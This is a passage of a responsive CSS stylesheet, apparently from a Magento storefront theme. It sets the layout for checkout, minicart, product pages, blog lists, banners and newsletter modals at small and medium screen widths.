  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout > .actions-toolbar {
    display: block;
  }
  .multicheckout > .actions-toolbar .action {
    width: 100%;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .footer.content .block.newsletter.newsletter-style--big .title {
    font-size: 30px;
  }
  .footer.content .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .footer.content .block.newsletter .form.subscribe .field-recaptcha {
    justify-content: center;
  }
  .footer.content .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .fieldset .review-legend.legend {
    font-size: 30px;
  }
  .review-list .block-title strong {
    font-size: 30px;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col {
    padding-left: 0;
  }
  .account .data.table .col:first-child {
    border-top: 1px solid rgba(107, 107, 107, 0.18);
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: block;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .account .table-wrapper.order-items .col.subtotal,
  .account .table-wrapper.order-items .col.qty,
  .account .table-wrapper.order-items .col.price {
    text-align: left;
  }
  .order-details-items .table-wrapper {
    overflow-y: auto;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 0;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: baseline;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options {
    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .wishlist-index-index .product-item {
    width: 50%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar {
    display: block;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar .action {
    width: 100%;
  }
  .braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .message.warning,
  .message.info,
  .message.notice,
  .message.error,
  .message.success {
    padding-left: 70px;
  }
  .message.warning:before,
  .message.info:before,
  .message.notice:before,
  .message.error:before,
  .message.success:before {
    width: 50px;
  }
  .message.error > *:first-child:before {
    left: 19px;
  }
  .message.error > *:first-child:after {
    left: 14px;
  }
  .message.success > *:first-child:before {
    left: 17px;
  }
  .message.success > *:first-child:after {
    left: 22px;
  }
  .message.notice > *:first-child:before,
  .message.info > *:first-child:before,
  .message.notice > *:first-child:after,
  .message.info > *:first-child:after {
    left: 23px;
  }
  .message.warning > *:first-child:before {
    left: 16px;
  }
  .ox-nav-sections-item-title {
    height: 50px;
  }
  .ox-nav-sections-item-content {
    margin-top: 50px;
  }
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap,
  .ox-slideout .header__search-wrapper form {
    display: block;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions,
  .ox-slideout .header__search-wrapper form > .actions {
    display: block;
    margin-top: 20px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
  .ox-slideout .header__search-wrapper form > .actions .action.search {
    width: 100%;
  }
  .header--layout-4 {
    --a2-header4-cart-padding: 0 18px;
    --a2-header4-item-width: 50px;
  }
  .header--layout-4 .slide-out-menu--mobile {
    min-width: 57px;
  }
  .header--layout-4 .header__content {
    min-height: 50px;
  }
  .header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search {
    min-width: 40px;
  }
  .mobile-header__wishlist--hide.header--layout-4 .header__content .header__item-wishlist {
    display: none;
  }
  .mobile-header__compare--hide.header--layout-4 .header__content .header__item-compare {
    display: none !important;
  }
  .mobile-header--layout-2 .header--layout-4 .header__content .flex-right .header__item .button {
    min-width: 48px;
  }
  .header--layout-4 {
    /*
        &.mobile-header--layout-5{
            .header__content{
                .flex-right{
                    .header__item-search{
                        left: 60px;
                    }
                }
            }
        }*/
  }
  .header--layout-4.mobile-header--layout-3 .header__content .slide-out-menu--mobile {
    min-width: 54px;
    padding: 6px 13px;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 50px;
  }
  .mobile-header--layout-5 .page-header .logo__container,
  .mobile-header--layout-4 .page-header .logo__container {
    max-width: 150px;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 90%;
  }
  .minicart--style-modern .ox-dropdown,
  .ox-dropdown {
    width: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 30px 30px 0;
  }
  .crosssell.additional-products .block-title strong,
  .related.additional-products .block-title strong,
  .upsell.additional-products .block-title strong {
    max-width: calc(100% - 60px);
  }
  .crosssell.additional-products .block-title .owl-nav,
  .related.additional-products .block-title .owl-nav,
  .upsell.additional-products .block-title .owl-nav {
    margin-left: 10px;
  }
  .ox-banner-animated-text .ox-banner-animated-container {
    padding: 20px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container {
    padding: 27px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    font-size: 32px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 14px;
    margin-top: 20px;
    padding: 5px;
  }
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 20px;
  }
  .modal-popup .modal-inner-wrap {
    width: 90%;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw,
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 38px;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap,
  .widget.block-products-list.owl-nav--position-title .block-title strong,
  .widget.block-products-list.owl-nav--position-title .block-title h1,
  .widget.block-products-list.owl-nav--position-title .block-title h2,
  .widget.block-products-list.owl-nav--position-title .block-title h3,
  .widget.block-products-list.owl-nav--position-title .block-title h4,
  .widget.block-products-list.owl-nav--position-title .block-title h5,
  .widget.block-products-list.owl-nav--position-title .block-title h6 {
    max-width: calc(100% - 60px);
  }
  .widget.block-products-list.owl-nav--position-title .block-title .title-wrap > * {
    max-width: 100%;
  }
  .widget.block-products-list.owl-nav--position-title .block-title .owl-nav {
    margin-left: 10px;
  }
  .cart-summary {
    padding: 25px;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
  }
  .cart-container .checkout-methods-items {
    margin: 0 -25px -25px;
    padding: 25px;
  }
  table.table-totals tbody tr.grand.totals .price,
  table.totals tbody tr.grand.totals .price {
    font-size: 34px;
  }
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-classic .ox-slideout .dropdown-bottom-wrapper,
  .minicart--style-classic .ox-dropdown .dropdown-bottom-wrapper {
    padding-bottom: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items .item-qty {
    border: none !important;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 20px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 30px 35px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 30px 34px 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 30px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 34px;
    letter-spacing: -1px;
  }
  .block-compare .block-content .dropdown-bottom-wrapper {
    flex-flow: column;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary,
  .block-compare .block-content .dropdown-bottom-wrapper > .secondary {
    width: 100%;
  }
  .block-compare .block-content .dropdown-bottom-wrapper > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions {
    flex-flow: column;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
    width: 100%;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .checkout-success-wrapper {
    padding: 30px;
  }
  .checkout-success-wrapper #registration {
    padding: 30px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 20px;
    padding-top: 15px;
  }
  .checkout-index-index .page-main {
    padding: 30px 15px 0 15px;
  }
  .opc-wrapper form.form-discount {
    flex-flow: column;
  }
  .opc-wrapper form.form-discount .payment-option-inner {
    padding-right: 0;
  }
  .opc-wrapper form.form-discount .actions-toolbar .action {
    width: 100%;
    margin-top: 15px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.0rem;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 30px;
  }
  .authentication-dropdown {
    box-sizing: border-box;
  }
  .authentication-dropdown .modal-inner-wrap {
    padding: 35px;
  }
  .block-authentication .actions-toolbar {
    flex-flow: column;
  }
  .block-authentication .actions-toolbar > .primary {
    width: 100%;
  }
  .block-authentication .actions-toolbar > .primary .action {
    width: 100%;
  }
  .popup-authentication.modal-popup .block-authentication .block[class] {
    padding: 35px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-new-customer {
    padding-top: 50px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-customer-login {
    padding-bottom: 50px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .actions,
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    width: 100%;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .field.qty {
    padding-right: 0;
    max-width: 100%;
    width: 100%;
  }
  .page-products .toolbar .sorter label {
    display: inline-flex;
    overflow: hidden;
    max-width: 65px;
    white-space: nowrap;
  }
  .product.data.items > .item.content {
    padding: 20px;
  }
  .page-product-downloadable .product-add-form {
    margin-bottom: 45px;
    padding: 15px;
  }
  .product-info-main .qty-controls-wrap,
  .product-options-bottom .qty-controls-wrap {
    display: inline-block;
    width: 100%;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: block;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    width: 100%;
  }
  .product-info-main .box-tocart .actions .action.tocart,
  .product-options-bottom .box-tocart .actions .action.tocart {
    width: 100%;
    padding: 0 15px;
    min-width: 1px;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: block;
    max-width: 100%;
    padding-right: 0;
    width: 100%;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    width: auto;
    height: auto;
    padding: 0 10px;
  }
  .product-info-main .product__social-share .social-share__action .label,
  .product-options-bottom .product__social-share .social-share__action .label {
    display: inline-block;
  }
  .product-info-main .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product__social-share .social-share__action .icon:before {
    margin-right: 10px;
  }
  .product-info-main .product-social-links .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product-social-links .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action {
    padding: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .label,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .label {
    display: none;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .icon:before,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist span,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist span {
    display: inline-block;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist:before,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-info-main .product-add-form .box-tocart.actions--right-to-cart,
  .product-options-bottom .product-add-form .box-tocart.actions--right-to-cart {
    margin-bottom: 25px;
  }
  .product-info-main .product-social-links,
  .product-options-bottom .product-social-links {
    text-align: center;
  }
  .product-add-form {
    margin-bottom: 28px;
  }
  .product-add-form form {
    text-align: center;
  }
  .product-add-form .product-options-bottom {
    text-align: center;
  }
  .page-product-configurable .product-add-form form,
  .page-product-downloadable .product-add-form form {
    text-align: left;
  }
  .product-options-bottom {
    position: relative;
  }
  .product-options-bottom .price-box {
    margin-right: 0;
    flex-flow: column;
  }
  .product-options-bottom .box-tocart,
  .product-options-bottom .actions--right-to-cart {
    margin-bottom: 28px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart {
    margin-right: 0;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .product-addto-links span,
  .product-options-bottom .box-tocart.actions--right-to-cart .action.towishlist span {
    display: inline-block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions {
    display: block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action {
    /*&.tocompare,*/
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.tocart {
    margin-bottom: 25px;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details {
    position: static;
    padding-right: 0;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details .actions-secondary {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 0;
    z-index: 2;
    padding: 9px;
  }
  .product-item-details.-footer .product-item-actions .actions-primary {
    flex-flow: column;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .login-container .block {
    padding: 35px 25px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    margin: 35px -25px -35px -25px;
  }
  .ox-slideout .filters-slideout-content {
    padding: 25px;
  }
  .review-fields-wrapper,
  .fieldset > .review-field-ratings.field:not(.choice),
  .review-field-ratings {
    padding: 25px;
  }
  .review-field-ratings .review-field-rating .label,
  .review-field-ratings .review-field-rating .control {
    display: block;
    float: none;
  }
  .review-field-ratings .review-field-rating .control:not(:last-child) {
    margin-bottom: 10px;
  }
  .review-field-ratings .review-field-rating .label {
    padding-bottom: 5px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .title-and-link {
    margin-top: 60px;
    margin-bottom: 50px;
  }
  .title-and-link > h2 {
    margin: 0 30px 0 0;
  }
  h1.huge,
  .h1.huge,
  h1.big,
  .h1.big {
    font-size: 60px;
  }
  h1.huge-7vw,
  .h1.huge-7vw {
    font-size: 7vw;
  }
  h1.huge-6vw,
  .h1.huge-6vw {
    font-size: 6.5vw;
  }
  h1.huge-5vw,
  .h1.huge-5vw {
    font-size: 5vw;
  }
  h2.big,
  .h2.big {
    font-size: 60px;
  }
  h2.huge,
  .h2.huge {
    font-size: 72px;
  }
  h2.huge-5vw,
  .h2.huge-5vw {
    font-size: 5vw;
  }
  h2.huge-6vw,
  .h2.huge-6vw {
    font-size: 6.3vw;
  }
  h2.huge-7vw,
  .h2.huge-7vw {
    font-size: 7vw;
  }
  h2.big,
  .h2.big,
  h2.huge,
  .h2.huge,
  h2.huge-5vw,
  .h2.huge-5vw,
  h2.huge-6vw,
  .h2.huge-6vw,
  h2.huge-7vw,
  .h2.huge-7vw {
    line-height: 0.9;
  }
  .ox-border-s {
    border: 7px solid white;
  }
  .ox-margin-sm {
    margin-bottom: 30px;
  }
  .ox-margin-sm-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 20px;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap .actions .action.search,
  .ox-slideout .header__search-wrapper form .actions .action.search {
    padding: 0 30px;
    min-width: 180px;
  }
  .header-banner .ox-overlay-close-btn {
    top: 50%;
    right: 4px;
    transform: translateY(-50%);
  }
  .std .ox-banner.big-border,
  .ox-banner.big-border {
    border: 30px solid;
  }
  .std .ox-banner.ox-banner-stores,
  .ox-banner.ox-banner-stores {
    margin-top: 50px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title,
  .ox-banner.ox-banner-stores .ox-banner-container .title {
    margin-top: -70px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.huge,
  .ox-banner.ox-banner-stores .ox-banner-container .title.huge {
    margin-top: -80px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.xxl,
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -80px;
    font-size: 90px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .text,
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 18px;
    margin-top: 40px;
    padding: 10px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container.bottom,
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 55px;
  }
  .ox-banner-animated-text.ox-banner-big .ox-banner-animated-container .animation-wrapper {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-big span.text {
    font-size: 42px;
    line-height: 42px;
  }
  .ox-banner-animated-text.ox-banner-big .link {
    line-height: 35px;
    padding: 0 11px;
    color: #000;
    font-size: 16px;
    font-weight: 800;
    text-transform: uppercase;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-wrapper.animation-text:first-child {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-link + .animation-text {
    margin-top: 14px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 30px;
    line-height: 30px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    font-weight: 800;
    text-transform: uppercase;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 50%;
  }
  .post-view .post-nextprev-hld .prev-link {
    padding-right: 15px;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    padding-left: 15px;
  }
  .post-view .post-nextprev-hld {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-view .post-nextprev-hld .next-link {
    text-align: left;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    text-align: right;
    margin-right: 0;
    margin-top: 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 80%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .data.item.content .related > .post-list {
    margin-top: 10px;
  }
  .post-list.columns-4 article.post-style--image-top,
  .post-list.columns-3 article.post-style--image-top,
  .post-list.columns-2 article.post-style--image-top {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.blog-list--image-top.columns-4 article,
  .post-list.blog-list--image-top.columns-3 article,
  .post-list.blog-list--image-top.columns-2 article {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.-list-view article {
    margin-bottom: 25px;
    display: flex;
    flex-wrap: wrap;
  }
  .post-list.-list-view article .post-image-wrapper,
  .post-list.-list-view article .post-content {
    justify-content: center;
    display: flex;
    flex-flow: column;
    position: relative;
    width: 100%;
  }
  .post-list.-list-view article .post-content {
    flex: 0 0 65%;
    max-width: 65%;
    padding-left: 30px;
  }
  .post-list.-list-view article .post-title {
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper {
    flex: 0 0 35%;
    max-width: 35%;
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.-list-view article .post-image-wrapper img {
    display: block;
    margin-left: auto;
    height: 100%;
    object-fit: cover;
  }
  .post-list.blog-style-modern article.post-style--image-left,
  .post-list.blog-style-modern.blog-list--image-left article {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper,
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    -ms-flex-pack: center;
    justify-content: center;
    display: -ms-flexbox;
    display: flex;
    flex-flow: column;
    -ms-flex-direction: column;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    position: relative;
    width: 100%;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    padding-left: 60px;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper {
    margin-bottom: 0;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper .post-posed-date,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper img,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper img {
    display: block;
    margin-left: auto;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top {
    display: block;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-content {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 34px;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper img {
    margin-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--overlay .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    position: absolute;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content,
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    padding: 50px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-cats {
    --cols-s: calc(33.33333333%);
  }
  .ox-cat {
    --cols: var(--cols-s);
  }
  .modal-popup .modal-footer button,
  .modal-popup .modal-footer .action-primary {
    min-width: 120px;
  }
  .ox-brand-grid__container.columns-m-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-m-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-m-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-m-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-m-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-m-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-m-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-m-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-m-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-m-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel .ox-slide-item .title.big {
    font-size: 60px;
  }
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 72px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw {
    font-size: 6.3vw;
  }
  .ox-carousel .ox-slide-item .title.huge-7vw {
    font-size: 7vw;
  }
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    line-height: 0.9;
    margin-left: -4px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw {
    line-height: 0.9;
    margin-left: -6px;
  }
  .circle-pulse-wrapper {
    transform: scale(1);
  }
  .circle-pulse-img {
    top: -25px;
    right: -25px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    z-index: 2;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.2s ease;
  }
  .ox-unlock-newsletter:hover .-form-wrapper {
    width: 70%;
  }
  .ox-newsletter-modal__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 100%;
  }
  .ox-newsletter-modal.modal-popup {
    overflow: hidden;
  }
  .ox-newsletter-modal .-columns .col {
    padding: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-newsletter-modal .-columns .-content {
    max-height: calc(100vh - 40px);
    overflow-y: auto;
  }
  .ox-newsletter-modal .-columns-right .-image {
    order: 2;
  }
  .ox-newsletter-modal .-content {
    height: 100%;
    display: flex;
    flex-direction: column;
  }
  .page-layout-1column-fullwidth .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
